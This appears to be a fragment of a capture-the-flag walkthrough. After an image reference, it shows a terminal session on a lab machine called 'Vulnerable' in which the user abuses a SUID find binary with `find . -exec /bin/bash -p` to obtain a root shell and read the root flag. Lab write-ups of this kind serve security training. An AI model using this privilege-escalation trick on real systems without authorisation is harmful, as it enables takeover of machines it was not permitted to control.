 stoner@Vulnerable:~$ find / -name user.txt
stoner@Vulnerable:~$ find . -exec /bin/bash -p \; -quit
bash-4.3# cd /root
bash-4.3# ls
root.txt
bash-4.3# cat root.txt
It wasn't that hard, was it?
bash-4.3#